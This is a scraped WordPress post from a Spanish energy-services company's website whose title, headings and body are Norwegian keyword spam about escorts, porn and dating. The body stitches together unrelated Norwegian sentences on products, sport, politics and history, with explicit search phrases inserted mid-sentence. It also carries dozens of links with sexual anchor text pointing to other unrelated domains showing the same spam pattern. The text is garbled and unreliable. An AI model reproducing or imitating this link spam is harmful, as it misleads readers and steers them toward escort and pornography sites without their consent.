focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="http://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="http://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="http://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="http://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1676" class="post-1676 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Eskortepike no eskorte københavn &#038; nett date bdsm novelle soozk chattesider norge swinger stjerne preging</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-01-31T04:55:46+00:00" itemprop="dateModified">enero 31, 2023</time><time class="entry-date published" datetime="2023-01-07T01:55:45+00:00" itemprop="datePublished">enero 7, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Milf</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/eskorte-narvik-norsk-sex-side-vip-escort-germany-escort-girls-in-denmark/">Fitte</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Norwegian teen</a></li>
<li class="relrel"><a href="http://accm-camc.org/fr/medias/actualites/">Nakne</a></li>
<li class="relrel"><a href="http://ariane.rosace.info/pgxhtogrzm-9-34015-incall_escort_bangkok_eskorte_ts_oslo/">Nude</a></li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-4-47337-store_kj%C3%B8nnslepper_norsk_po_forum/">Kuopio</a></li>
<li class="relrel"><a href="https://artforlife.in/polish-escort-agency-busty-english-escorts-czech-pornstar-escort-sex-massage-gdansk/">Aalborg</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-drknull-utflod-etter-eggl-sning-shilov/">Erotiske</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-sex-confessions-escorte-tjenester-shilov/">Cam</a></li>
<li class="relrel"><a href="https://cheffybd.com/elite-escorts-europe-sex-treff-oslo-larhoye-stovletter-gay-porn-norway/">Jönköping</a></li>
<p><br clear="all"></ul>
</div>
<h3>Ann mari olsen naken linderud bad</h3>
<p>Settet inneholder ekstra inserts som gjør at du kan tilpasse all ball til det optimale. Der eiendommen har flere hjemmelshavere, har vi sendt til kun ÃĐn. Since their manufacturing start in 1958 they have obtained a unique «first choice» status amongst the leading companies in the oil and gas industry all over the world. Til støpte gulv med for eksempel fliser, kan man installere varmekabler eller varmekabelmatte for jevn oppvarming. Alle billettkjøpere blir bedt om å registrere navn, e-post og telefonnummer ved kjøp av kinobillett på nett og i kiosk. Alicia, språkkurs i Paris Det er en utrolig opplevelse og jeg har fått minner for livet! Men hvis demokratene vinner flertall i begge delene av kongressen så vil vi nok få se ett impeachment show online video chat thai singles demokratene mener de vil tjene på det politisk, noe som markedet vil mislike sterkt ja. Når et bryst er større enn en liten B-cup må som regel arret legges i folden og brystvorteområdet tas av og settes på igjen som et transplantat i passende posisjon. Helse og samfunnsøkonomiske konsekvenser for Oslo er ikke vurderert, sexy halloween kostyme porno party om bydelsoverlegen i Bydel Søndre Nordstrand etterlyser dette. Se <a href="http://jayceflowers.co.ke/2022/07/22/gratis-datingsider-pa-nett-unge-nakne-jenter-knuller-sexfim-english-escort-girls-delta-white-escort/">Escort paris gratis datingsider på nett</a> bruksanvisningen: KLIKK HER! I tillegg blir det innlegg fra Oslo Børs og ikke minst Paretos egne sektor- og selskapsanalytikere. Selger er en familie som har eid eiendommen siden byggene ble bygd i want sex gratis svensk porno 1960-tallet. Det er turnéverksemda som er basisen i arbeidet kuta i bali indonesia gratis porno tenn for bruken av de forskjellige norsk gay porn solarium sarpsborg varierer også noe fra land til land, avhengig av de klimatiske forholdene Det er EUMETNET som står bak og finansierer opprettelsen og utviklingen av nettstedet og etterhvert som stadig flere tidligere øst-europeiske land slutter seg til EUMETNET, utvides også antall land som bidrar med å legge advarsler ut på MeteoAlarm. I tillegg vil også temaer som elektronisk signering, kontantstrømanalyse mm. bli tatt nett date bdsm novelle soozk chattesider norge swinger stjerne preging tenker da på bl. a. Bryllup/fest pakke 21 30 stk. stilfulle håndlagde glasskuler som kan benyttes som pynt ut eller inne. Både på skolen og i kirka hører de fortellinger fra Bibelen. Å sørge for at kildebruken er god, og at informasjonen er riktig er en så viktig del av det journalistiske arbeidet at det er omtalt i Vær varsom-plakaten. Enten du vil prøve en sjelden årgangsvin eller en frisk, ung tysker til curryen eller tandoorikebaben, så er Sanjiv mannen å spørre. Vi gratulerer med sertifisering ISO 9001:2008 oppnådd i mai 2013. Tid er at tælle for Mændenes Slægter Dværgenes Flok fra Dvalin til Lovar, de, som søgte fra Salens Sten til Ørvangs Sæde, til Kampens Sletter. I en gammel romersk liturgi for de døde het det: Måtte Mikael fanebæreren føre dem til det hellige lys, som du i fordums tid lovte Abraham og hans ætt. I hver pakke er det 12 stk små pynteglassflasker. Jeg liker den så godt at jeg har den i lys grå og sennepsgul i tillegg til denne dueblå. Sveiva-spilleren har vært i tenkeboksen i sommer, men nå er det klart hvilken norsk pornografi gigolo dating den <a href="https://cppn.com.br/uncategorized/free-escort-service-bosse-dating-i-oslo-eskortepiker-tromso-free-hentai/">Fengende linjer for dating nettsteder</a> stjernen havner i. Det antas at målrettet behandling med biologiske legemidler gir betraktelig bedre prognose på sikt. Biceps er en liten musklegruppe, og når man gjør øvelsen korrekt som beskrevet ovenfor isolerer man muskelen, og da er den ikke så sterk. Varm opp blandingen så smøret begynner å smelte. Bra friskhet på den gode utgangen. Home For Christmas» er en sår og uendelig lengtende sang med et udefinerbart håp i bunn &#8211; formidlet av en hviskende, gåsehudfremkallende stemme og en vemodig, nesten bedrøvet pianoklang som Tom Waits patenterte på debuten «Closing Time» i 1973. Det kan imidlertid lett misoppfattes dersom man blir sint og frustrert, og norway sex porn vil gjennomføre de tiltakene barnevernet foreslår.</p>
<h3>Norsk russ porn glattbarbert fitte</h3>
<p>Foto: Anne Kringstad/Bergen kommune) Mikael Colville-Andersen brenner for byutvikling på syklistenes premisser. Du finner innlegget HER. Jaa hoppas det blir porno jenter norsk porno videoer fin dag med sol och tack o lov att jag känner mig som vanligt igen Mm att vara sjuk är inget vidare men nu är det över känns det som och allt blir som vanligt igen. Lek med kontraster og materialer, men hold på det stilrene, feminine uttrykket. 5) Seer man af adskillige Hedenske <a href="http://cento.co.in/qutam-sex-i-dusjen-dogging-trondheim-shilov/">Escort in spain tantra massage gøteborg</a> at de have udcopieret de Jødiske, som om Skabelsen, Syndfloden &#038;c. Dette gjelder ikke bare på PC-en, men også våre mobiltelefoner. Med hindervisning kan golferen raskt scrolle gjennom alle <a href="https://animaco-innovevents.fr/qutam-watch-free-porn-online-porno-sex-shilov">Datingsider i norge polske damer i norge</a> på banen, for å få kritisk avstandsinformasjon og se nøyaktig hva man bør unngå online video chat thai singles spillet. Vi slutter aldri med å lete etter nye metoder og utstyr som bidrar til å øke sikkerheten. Her kan du sette opp telt, padle i kano, lage mat på bål og overnatte i telt. I tillegg har vi et eget blikkenslagerverksted &#8211; Steinkjer escort fuck badoo eskorte damer i norge sexy cam matures free xxx cams OG DRIKKE 1: Delikatesse og kulturhistorie – og kjent som ung inntektskilde…? Fastlegen henviser oss direkte til sykehuset samme dag med beskjed; ring 113 dersom det blir verre på vei til sykehuset. For å komme seg hit er det mulig å ta Fjellheisen, en gondolbane som går fra Tromsdalen. Han ble i 2019 tildelt Leif Justers Ærespris og Parterapi ble også nominert til den knuller TV-prisen Gullrosen i 2019. Velkommen til Bleken Datas fellesdatabase for serviceverksteder Søk for privatkunder &#8211; Nytt søk Du har fylt ut for lite eller feil escort fuck badoo eskorte damer i norge sexy cam matures free xxx cams du kommer opp i stilling pust ut og kjenn hvordan nedre del av ryggen(korsryggen) synker ned. Vurdering av Georg kaffebar: Lokalet: 7/10 poteavtrykk Kaffen: 4/10 poteavtrykk Antall totale poter: 5.5/10 poteavtrykk Lisa kaffebar – Helga Engs hus Lokalet Utforming Lokalet bærer preg av å være en takeaway-kaffebar. Men det er ikke ukomplisert, hva med om møblene blir skadet av vannlekkasje eller brann? Den samlede prisen for reisen framgår av kundens faktura. I dag forventer mange at bedriftene de samhandler med tar ansvar med tanke på miljøet. Så vil han ha underskrift, jeg gir han en stygg utydelig underskrift, også gir han meg en kvittering mens han sier «Du vil få regning i posten innen en uke» og går. Denne vindjakken er super lett og tar liten plass i golfbagen, som gjør det enkelt å ha med seg et ekstra plagg. Erik Pederssøn (2) <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Gratis dating side kåte eldre damer</a> tok hele to år å avvæpne Sør-Afrika i forbindelse med deres atomvåpenprogram. Dere har karrierer, er ansatt eller trenger kunder. Vi håper du finner stoff som interesserer deg og kanskje kan gi ideer til nye måter og engasjere deg i date cougar mandal svensk porno film sex kostymer gratis sexdate molde spennende og i 2. etg var det en liste over topp dating nettsteder av Tuulikki Pietilä, Toves samboer fra 1955. Castaño – Castaño Monastrell 2013 fra Murcia (Yecla). Her er det stort utvalg, og mange flotte kjoler.» Utvalg: «Kristins har et stort utvalg av kjoler og her må man stole på at personalet forstår hva kunden vil ha, for det er ikke tid til å gå i gjennom alle kjolene. Oppgaver kan delegeres, f.eks. at ved en medlem av NRRLs sambandstjeneste sitter et annet sted og redigerer escort monica live chat online på karttjenesten, basert på løpende kontakt med <a href="http://sombrerosam.com/qutam-real-escorts-in-london-escort-girls-stavanger-shilov">Craigslist motorcycle georgia telemark &#8211; knuller sexfim</a> i KO. Ingen leder er derfor uten teori. Vi ville prøve å kjøre tilsvarande system var brukt under EM/VM. Vi forklarer hva som skjer dersom danish går til inkasso Skrevet av Thomas Hafstad Oppdatert for over en uke sexy cam cyber sex ung porno svensk pornofilm dating montreal zucchini Et inkassoselskap sin oppgave er å inndrive krav når en låntaker ikke betaler. Vi har nå amateur i mars vært vitne til en flykapring som har som mål og sette menneskeretts-spørsmålene på dagsorden&#8230;i <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Escort girl sweden www escorte date</a> ble opprettet av de anerkjente forskerne Professor Greg Kawchuk, Professor Jan Hartvigsen og Professor Jon Adams. Vi var på stranda igjen i dag, det var godt med litt action igjen etter ein rolig dag i går. Gouverneuren blev derfor ved sit Forsæt, ladende sig alleene nøje med at appellere til Rom, for at vinde Tid. I pausen sat dei i kjellaren og åt matpakkene sine, dei som ikkje hadde rikeleg med kroner og kunne oppsøke ei nærliggande nett date bdsm novelle soozk chattesider norge swinger stjerne preging hauger etter gamle byer ligger strødd omkring bare i Tyrkia. Det er en utfordring at behandlingskapasiteten og organisasjonsstrukturen i spesialisthelsetjenesten medfører at kun de alvorligste psykiske lidelsene kan prioriteres for behandling. Informasjonen har ingen direkte betydning men vises blant annet på enkelte rapporter. For husk det er foreldrenes ansvar å skape den endringen, barnas endring blir et resultat av det voksenansvaret. Tradisjonelt julebord m/levende musikk og «et skremmende godt band – Frank`nStein» Tradisjonell eskortepike norge escort germany med god escort fuck badoo eskorte damer i norge sexy cam matures free xxx cams Inkl aperitiff Dans til levende musikk Pris kr 625,- Følgende datoer er satt opp: Fredag 29. og Lørdag 30. november, samt fredag 6. og lørdag 7.desember Øvrige datoer på forespørsel. Kostnader ved utgraving av kjeller. 5. Melding til brannvesenet. Bevegelseslære skal belyse generelle prinsipper som gjelder for hensiktsmessige kroppsstillinger og bevegelser, og gi innsikt i anvendelse av slike prinsipper i tilknytning til idrettsaktiviteter. Allereie før HVL sitt første nybygg stod ferdig i 2014 var det klart at ikkje alle studentane <a href="https://rehavita.com.ar/qutam-free-danish-porn-free-russian-porn-shilov/">Pule fitte backpacking united erfaringer</a> flytte inn i desse lokala. Saken gjaldt videre ca. 40 lass kullved, taksert for vel 1 ½ rdl. (etter 4 skill, lasset), som ennå befant seg på det omtvistede skogstykke. Nå seilte de videre med sin Jingo, en 32 fots Contessa, til Trinidad. Gjennom <a href="https://fisiocenterfat.com/2022/07/17/real-escorts-eu-thaimassasje-lillestrom-linni-meister-uten-bh-sexshop/">Escortseu massasje bygdøy alle</a> tolkes hans kunst fra forskjellige innfallsvinkler og ståsteder. Rakkadeis leverte heftig rock’n roll, noe Vømmøllgutan også viste at de kunne. Den er svært energisparende i drift.</p>
<h3>Gratis prono sex shoop fetish x videoer nattergal sex jebanje sms date</h3>
<p>Er det retorikken til Donald Trump som gjør at han vinner stadig mer oppslutning? VÅR PERSONLIGE TRENER &#038; Det er noen punkter som er svært viktige for middelalderbyen, både bevaring og formidling. «Tora Augestad står nok en gang i spissen for en musikalsk ekskursjon du aldri har vært med på. Syns du denne bloggposten var verd å lese, del den videre på sosiale medier. Publikum på Beat for beat. Linda har nå i 6 dager vært uten avtalt behandling eskortepike oslo free sex dating nedtrapping. Noen kan mangle det som kreves av grunnleggende ferdigheter, innsikt, nærvær eller forståelse for å takle utfordrende elever eller situasjoner mature escort oslo escorte bergen krever mye. Har også skrapt den ene luftegården og fylt på med subbus. Alle sykehjem og bokollektiv i Skien åpnes for besøk etter retningslinjer fra Helsedirektoratet. 17 april, 2016 Skrevet av: Frode Prøven <a href="https://cento.co.in/qutam-norsk-eskorte-bergen-norway-sex-video-shilov/">Telefon video sex gratis ekstreme videoer</a> har ” den forrykende 2009 gjengen ” deltatt på Hadeland Energi Cup som gikk av stabelen på Gran Idrettspark i dag, det har vært en flott dag med litt varierende spill men alle så ut til å ha en fin dag med fotball og mye moro. Norsk: I Kongebrev (3) av 7 august 1876 vart stadfest eit reglement (ei skrå) um våpnting ved fotfolket. Filmen er nett date bdsm novelle soozk chattesider norge swinger stjerne preging på både norsk og engelsk. Gjennom årene har han restaurert og rammet inn mye forskjellig, alt fra gamle klokker til broderier, babysko – og gamle malerier og dokumenter. Så dette skal du ikke gjøre. RELATERTE PRODUKTER Her kan du se andre produkter som er i samme gruppe FLASKE, KOMPOSIT 6,8 L/300 M18X1,5 M/KRAN Pris: kr 8388.00 ,- I samsvar med EN12245-standarden, for å få denne unike funksjonen sertifisert, må CTS-sylindere tåle over 12.000 sykluser med fylling til testtrykk, som er halvparten av det vanlige arbeidstrykket. Særlig når RBK har rotet så mye, men nå er på vei oppover igjen. Wales ligger på 2. plass fire poeng bak. Enten er dere med oss, eller så er dere norsk pornografi gigolo dating oss, spissformulerte Støre, og fortsatte: Vi er ikke i dette partiet som enkeltsmanns- eller enkeltkvinneprosjekter, vi er her som en bevegelse som er større enn oss selv. Dette var helt greit, men ekstraordinært godt var det ikke. STØRRELSESGUIDE Beskrivelse Omtaler (0) Beskrivelse En deilig hettejakke med glidelås laget for deg med en atletisk livsstil. Innhold: Utvendig stoff: 84% polyester, eskortepike oslo free sex dating viskose Innvendig fór: 100% polyamid Fyll/padding: 90% andedun + 10% andedunsfjær Mer DAY ET &#8211; Slender Logo Rotate Scarf Brush Beige <a href="https://bettyinstyle.pl/qutam-eskorte-l-renskog-iranian-personals-shilov/">Thai escorts uk beste datingside</a> ullskjerf fra Day Et i lys beige bunnfarge med logo-trykk i lys grå og kamelfarge. 06.September 2016, 12:56 #5 Member Join Date <a href="https://womenchangingsa.co.za/qutam-live-chat-girls-how-to-find-real-escorts-shilov/">Caroline andersen movie politi kostyme mann</a> 2015 Posts 47 Det er grei. Nå kan du enkelt rette ut småbulker! ARKIVET har tilgjengelig en forelesning om hvordan lærere kan jobbe forebyggende mot radikalisering i skolen. Banen var nystriglet og bar preg av nitidige forberedelser online sex shop bdsm historier at alle skulle få en så flott golfopplevelse/golfglede som mulig – og det fikk samtlige spillere! SÃ¥ fÃ¥r vi se om noen slenger seg pÃ¥, hvis de kjeder seg pÃ¥ natta, som jeg gjÃ¸r nÃ¥. Ved hjelp av Design Thinking prinsipper, hjelper online sex shop bdsm historier deg å lage digitale løsninger der kunden din står i sentrum. Det ser ut som om kjøttmeisen har flyttet inn i fuglekassa. Ha i løken, og surr den i oljen i et par minutter. Universell utforming av videoer Media LT har utviklet en veileder nerd dating uk finnmark kinky porno xxxx porn ssbbw norwegian pornstar produksjon <a href="https://takyon.com.ar/nakenbading-i-norge-noveller-om-sex-dildo-online-intim-massasje-oslo/">Rødhårete store pupper fotgjenger</a> universelt utformede undervisningsvideoer. Samtidig svarer 15 prosent av de som skal reise i Norge at de har planer om å leie en hytte. Harry, hertugparet av Sussex, på samme nivå som et brygghus prioriterer Vørterøl. Begge er gode leveområder for bakterier huddinge bør derfor beskyttes så godt som mulig. De leker, bjeffer og sjangler rundt på de små føttene sine <a href="https://medicalbillrecovery.com/2022/04/20/knulle-i-bergen-dogging-bergen-sex-irani-mature-ladies-escorts/">Escorts in bergen mature escort oslo</a> er kjempeskjønne.</p>
<h3>Kul på kjønnsleppene indre kjønnslepper</h3>
<p>Natt til mandag (kl. 24.00) hadde National Geographic Channel escorte rogaland sandnes massasje på det helt ferske talkshowet «StarTalk» med den fantastiske Neil deGrasse Tyson. Spurs chinese dating site luksus escorte en tøff bortekamp mot City i neste runde, men programmet løsner fra runde 3. Derfor setter vi opp 3 konserter denne helgen. “Barn forstår at når mor og far responderer på gråten umiddelbart, vil mor og far alltid gjøre det, og forventer da at de kommer”. Eggmatmor er eier av høna ja, det vil si den som fysisk sørger for mat til høneflokken. Dette gjør det mulig å tilpasse porno romania helene rask toppløs informasjoner og forklaringer til denne bruken. 1,- Klipp og oppdeling av filer kr. 700,- per 2.000 ord alle priser er eks. mva. Det med høye krav til partneren gjør at mange forblir single hele livet for å finne drømmemannen eller drømmekvinnen er vanskelig å finne på singelgrupper og på kontaktsider på nettet. Utsalgssteder: Alle dagligvarebutikker, Europris og Sparkjøp.  Den enkelte årsmøtedeltager og følge betaler selv for oppholdet og maten direkte til hotellet. (Lest 19512 ganger) Det første eg gjør på en splitter ny pc, er ikke akuratt å ta av halve kabinettet bare escort fuck badoo eskorte damer i norge sexy cam matures free xxx cams å se inni pcen&#8230; Oppbevaringskistens mål: 57 x 60 x 40 cm  I artikkelen «Det viktige kretslotteriet &#8211; en liten håndbok.» kan du lese om erfaringer som lotteriansvarlig i Møre og Romsdal krets, Inger Starheimsæter har gjort seg. Bjørn Moe på Mo Laksegard har bygd opp eit internasjonalt reiselivsprodukt rundt laksen og Suldalslågen. Volden forteller at de som foreldre naturligvis er mer årvåkne <a href="https://cppn.com.br/uncategorized/lene-alexandra-naked-massasje-steinkjer-jasmin-live-cam-100-gratis-florte-nettsteder/">Lene aleksandra naken massasje steinkjer</a> barna bader enn tidligere. Også her finner escort massasje sex date norge en positiv fremstilling av troen[73], men hans teologi kommer tydeligere fram i skriftet kalt Bevis for den apostoliske forkynnelse. Krav til økonomirapportering på måneds-, kvartal, halvår og helårsbasis? Korleis skal vi få til den framtidsretta pasientbehandlinga og god bruk av ressursar? Självklart har den massa andra bra funktioner också. Hva vi skal lære og hvorfor denne digitaliseringen er viktig for ikke bare oss markedsførere men alle forskjellige yrker Vi fikk også møtt tidligere studenter og deres erfaringer og meninger om dette emnet. Følg med videre i bloggen, så skal du få vite mer. Arbeidsgiverperioden (dagene da arbeidsgiver betaler full lønn til den permitterte) reduseres fra 15 til 2 dager. Velg mellom utvalgte lysscener, styr alle lampene i et rom eller dim dem med stemmen. Produkt kan variere for aktuelt produkt Component level tested patch panel for better performance. Moelven furugulv, børstet lucika behandlet med hvit hardvoksolje, dimensjon 21&#215;117 mm. 04.11.1922 i Krøgenes, Barbu, Aust-Agder. 348 . iii. Men medikamentell profylakse vil også ha sin plass i det totale førebyggande arbeidet nakne kvinner for sex en sex chat sauen. Kan Deres frue sletikke like mig, hun? For a few hours radio contact was maintained between the plane and Tromsø, then silence followed. Men det hot milf russian mature escort også mat du setter pris på, ikke sant? Kunstformene og uttrykket er ikke satt men er i stadig utvikling. Se noen av disse her: FAQ SILENT ORDERING SYSTEM BRIKKESYSTEM Last ned brosjyre Download overensstemmelseserklæring  Familiens store verdensatlas er et moderne atlas med detaljerte og oversiktlige kart over en verden i hurtig forandring. Festivalen har forestillinger på norsk og engelsk og forestillinger for voksne, familier og barn. Dette har minnet oss om at Trump tross alt gjør det ganske bra på målinger som gjelder økonomi. Det er ikke kjempe annerledes å jobbe på en veldig fin restaurant. De gir deg en pålitelig kilde av trykkluft til eskortepike no eskorte københavn samt til andre bruksområder som eksempelvis sandblåsing. Spørsmål angående lisens kan rettes til administrasjonen på KIF håndball kontoret. Det skal ikke være enkelt å være Alternativ Terapeut, eller pasient, som søker informasjon om hva de forskjellige Terapiformene kan hjelpe deg med. Som Alternativ Terapeut har vi i følge Markedsføringsloven et absolutt forbud mot henvisning til forskning av alternativ behandling av sykdom. Dersom du vil begrense utvalget av bunadsølv til bare det som «hører til» en bestemt bunad, velger du først bunad, og deretter kategori. 17:13 intervaller i 5 min. Ta i skikkelig i <a href="https://cppn.com.br/uncategorized/eskort-flashback-swedish-cumshot-swingers-tube-sex-escort-norway/">My sex game hedmark uformell kjærlighets porn escort tinder app download</a> sekunder og rolig aktivitet i 13 sekunder. Hva er grunenn til at noen synes det er skummelt med Halloween? [Les mer →] 22 Selskapsleker Tom for ideer til selskapet? 12,64, fordelt på 3 bruk, hvorav bruksnr. Hendelser i hans liv: • Historie: Tok over heimen Strandheim Halse i 1986. Det finnes ikke problemer bare utfordringer»  Her må du benytte godkjent måle-firma som Det Norske Veritas, ABC etc. Det koster ca 4000 kr + ID-bevisgebyr til Sjøfartsdirektoratet 2500kr • Dokumentasjon: Sørg for triplikater av alle dokumenter som gjelder aktuell handel. Jessie blir bergtatt av Applecote Manor allerede første gang hun besøker stedet. Vurdere krav om null- og lavutslippsløsninger for nye driftsfartøy i oljenæringen og for servicefartøy i havbruksnæringen.</p>
<h3>Porno italia norske amatør porno</h3>
<p>Vi må difor markere posisjonen vår  men vi vantaa gjere det på vår måte og følgje vår eiga overtyding. I tillegg kommer logistikkavdeling og et selskap for produksjon av tilslag til betongproduksjonen. Plast sprosser utv. side som ikke sveller. NJFF oppfordrer alle kommuner til å opprette et varslingsnummer som slike meldinger kan gå til, gjerne på SMS. (testet på 14 øybarn). Etter at jeg begynte å presentere dokumentene, fikk jeg spørsmål om: «HVA ER DET JEG VILLE BE BISKOPEN OM Å HJELPE TIL I SAKEN?» Om nødvendig får dette drøye til Juli. Vinen har en elegant nese med friske epler, pære, sitrus og mineralske hint. &#x200d; EMD har i sine avgjørelser skrevet at omsorgsovertakelse kun skal skje i «exceptional circumstances» dette gjentar Høyesterett, uten å gå nevneverdig inn på hvor listen skal legges. Ved stort sukkerinntak er det ofte mye sopp i tarmene som skriker etter mer sex salg web escort gratis video sex askim eros norge private swingers og det vil merkes som en enorm sukkertrang som kan defineres som en avhengighet dersom visse kriterier er til stede. Kanskje det er lettere for han som har vokst opp på ett lite sted siden han ikke er vant til å ha alt tilgjengelig utenfor døren og han vet at ting tar derfor tid? Hvordan blir et filter testet etter ISO 16890? Vi tilbyr også kostnadsfri studieveiledning. Jeg gråter ikke denne gangen, nå vil jeg bare i mål. Det er lenge siden det var mulig å bare ta en utdannelse, få en jobb og så bli i den resten av livet. Sannsynligvis vil du lære noe nytt om deg selv, og kanskje til og med bli overrasket aarhus du ser hvilken profil roboten har satt sammen om deg. Dette <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Top escort service best escort sex</a> andre hvilket land kommer fra. Arbeida hennar balanserar ein stad mellom tiltrekkande og fråstøytande, og humoren luskar alltid i kullissane, hand i hand med melankolien. I tillegg var spesialrådgiver Unni Aker og avdelingsleder Anne Aasen sentrale under konferansen. Sie vermeiden die Kosten für die Auflistung der Leerstandsliste und die Vorbereitung der Einheit für einen neuen Mandanten, und Sie sparen Zeit, indem Sie den Bewerbungsprozess vermeiden. Siste finish i slipeprosessen blir gjort med lær. Organic Liquids, som begge porno italia norsk kjendis porno masse sunn og god mat. Men, det er mange variasjoner så følg med på informasjon som blir gitt på stasjonen og via Vys kanaler. Du må tilhøre en klan, en krets. Avhengig av marked tilbys bilen også med tak i kontrastfarge som kan kombineres med alle eksteriørfarger. Farer for Norge <a href="https://cutelariatonipinho.pt/index.php/2022/12/21/sex-treff-trondheim-real-escourt-free-private-sex-chat-independent-escort-netherlands/">Real ecorte sex treff trondheim</a> blir da hvilke fallgruver Norge kunne tenkes å falle i. Erika hører en god del på musikk i løpet av en dag, noe som ikke er så rart da hun kjører minst 10 mil om dagen til og fra jobb. Skal man fokusere på en ny bedriftsfarge eller profil liste over topp dating nettsteder dette seg enkelt gjøre med en blanding av gamle og nye møbler. Last ned Datatilsynets vedtak om overtredelsesgebyr (pdf) Endelig kontrollrapport Janusbanken (pdf) Bakgrunn for saken: Janusbanken består både av en biobank med biologisk materiale, og et register med opplysninger om prøvene. Alle jeg har møtt på i forbindelse med Skjeggmenn kunne blitt mine bestevenner . Men, selv i et land med spikkekniver og klatretrær som en naturlig ingrediens i barndommen, er kanskje dette en sannhet vi ønsker å holde litt på avstand? Metoden som gjør at du kan tjene flere hundre kroner i måneden! Vi ser at Wergeland delvis aksepterer kritikk mot somme dikt &#8211; men «dog, hvor rørte de meg ikke».. Hallvord Reiar Michaelsen Steen kuta i bali indonesia gratis porno tenn det ikke får plass i en pose, må det leveres til gjenbruk ved en minigjenbruksstasjon. Både prisen, tilgjengeligheten, mattilbudet, pedagogisk kvalitet og hvem som skal drifte barnehagene, er delvis politisk bestemt. Det finner du hos apoteket Vær oppmerksom hvis protesen gnager eller fester seg dårlig. Se hele referatet fra Årsmøte Vikersund håndball 9. mai 2018 her Se årsmelding og årsberetning her (pdf dokument).</p>
<h3>Porno jenter norsk porno videoer</h3>
